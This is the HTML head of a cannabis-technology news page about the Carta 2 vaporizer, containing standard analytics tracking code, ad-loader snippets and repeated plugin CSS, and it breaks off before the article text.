

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors/
body_size: 47272
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Carta 2 Vaporizer: Elevate Your Dabbing Experience with New Colors! &#8211; Cannabis &amp; Tech Today</title>
<link data-rocket-prefetch href="https://app1.mirabelanalytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://keywordstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://flux.broadstreet.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ad.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://hs-analytics.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-images.mailchimp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d3o95m4hf22wfr.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d1vg5xiq7qffdj.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738.png" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738.png 800w, https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738-768x480.png 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="160722" data-token="743c439319" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Carta 2 Vaporizer: Elevate Your Dabbing Experience with New Colors! Comments Feed" href="https://cannatechtoday.com/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/css/public-main.min.css?ver=8.5.7' media='all' />
<style id='directorist-main-style-inline-css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#28A800;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#28A800;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#28A800;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist 